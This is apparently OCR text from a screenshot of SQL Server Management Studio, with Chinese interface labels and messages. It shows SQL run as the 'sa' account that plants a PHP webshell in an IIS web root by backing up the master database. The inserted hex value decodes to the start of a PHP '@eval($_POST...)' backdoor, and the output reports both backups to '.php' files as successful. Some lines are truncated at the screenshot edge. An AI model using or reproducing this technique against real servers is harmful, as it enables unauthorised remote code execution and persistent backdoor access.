 对象资源管理器
连接
WIN-H5SKR2FTM29\SQLEXPRESS (SQ
数据库
系统数据库
master
model
msdb
tempdb
安全性
服务器对象
复制
管理
SQLQuery1.sq...r (sa (52))*
alter database master set RECOVERY FULL;
create table cmd (a image);
backup DATABASE master to disk='C:\inetpub\wwwroot\1.php' wi
insert into cmd (a) values(0x3c3f70687020406576616c28245f504
backup DATABASE master to disk='C:\inetpub\wwwroot\2.php';
drop table cmd;
消息
已为数据库 'master'，文件 'master' (位于文件 1 上)处理了 376 页。
已为数据库 'master'，文件 'mastlog' (位于文件 1 上)处理了 6 页。
BACKUP DATABASE 成功处理了 382 页，花费 0.019 秒(156.866 MB/秒)。
(1 行受影响)
已为数据库 'master'，文件 'master' (位于文件 2 上)处理了 376 页。
已为数据库 'master'，文件 'mastlog' (位于文件 2 上)处理了 3 页。
BACKUP DATABASE 成功处理了 379 页，花费 0.026 秒(113.731 MB/秒)。